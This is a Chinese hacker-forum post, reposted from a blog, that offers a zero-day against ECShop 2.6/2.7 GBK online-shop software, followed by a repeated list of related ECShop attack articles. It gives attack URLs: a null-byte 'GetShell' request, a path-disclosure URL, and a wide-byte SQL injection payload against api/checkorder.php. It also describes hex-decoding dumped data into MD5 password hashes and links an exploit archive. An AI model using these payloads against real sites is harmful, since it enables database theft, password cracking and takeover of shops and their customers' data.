转载自:黑小子's Blog http://www.hackersb.com/article.asp?id=254

据说该0day是fjhgx(俺是农村的)大牛发现的。。。

Exp等黑小子发吧。。。或者自己手动也行。。。

以前很早的东西了 刚测试还可以用 至于有一些能不能搞 自行测试 这些东西都可以想起以前的兄弟们 我对这些已经不敢兴趣了 有什么好东西我会陆续放出 工具我会打包!



ecshop 通杀2.6*2.7 GBK版本 附上测试图!



(射出编码 0x全部替换)



(替换后的编码)



(lcx的php注射工具 转换编码 From Hex 转换后得到MD5)

ecshop GetShell

http://localhost/ECShop/demo/index.php?a=1111111111%00

爆路径

http://localhost/ECShop/includes\fckeditor\editor\dialog\fck_spellerpages\spellerpages\server-scripts/spellchecker.php

测试



http://localhost/api/checkorder.php?username=%CE%27 or 1=1 %23

=============

附EXP

附件: ecshop 通杀2.62.7 gbk版本.rar (2.99 M, 下载次数:1309)

只显示10条记录相关文章

ecshop最新版 (v272) 本地包含拿SHELL (浏览: 18825, 评论: 0)

ecshop后台获取shell最新方法,通杀最新版本&后台低权限 (浏览: 18373, 评论: 0)

ecshop最新版(v272) 本地包含漏洞ODAY(鸡肋) (浏览: 16260, 评论: 0)

ECshop 支付方式注射 0day (浏览: 14568, 评论: 0)

ecshop v2.72 前台写shell漏洞 (浏览: 12365, 评论: 0)

ecshop2.72鸡肋注入 (浏览: 11329, 评论: 0)

ecshop后台拿shell的又一种方法 (浏览: 14232, 评论: 0)

ecshop SQL注射漏洞0821 0day (浏览: 11438, 评论: 0)

ECSHOP数据库结构参数表结构说明 (浏览: 15526, 评论: 0)

再说两种ecshop后台拿shell的方法 (浏览: 12385, 评论: 0)

ecshop后台获取shell最新方法,通杀最新版本&后台低权限 (浏览: 18373, 评论: 0)

ecshop最新版(v272) 本地包含漏洞ODAY(鸡肋) (浏览: 16260, 评论: 0)

ECshop 支付方式注射 0day (浏览: 14568, 评论: 0)

ecshop v2.72 前台写shell漏洞 (浏览: 12365, 评论: 0)

ecshop2.72鸡肋注入 (浏览: 11329, 评论: 0)

ecshop后台拿shell的又一种方法 (浏览: 14232, 评论: 0)

ecshop SQL注射漏洞0821 0day (浏览: 11438, 评论: 0)

ECSHOP数据库结构参数表结构说明 (浏览: 15526, 评论: 0)

再说两种ecshop后台拿shell的方法 (浏览: 12385, 评论: 0)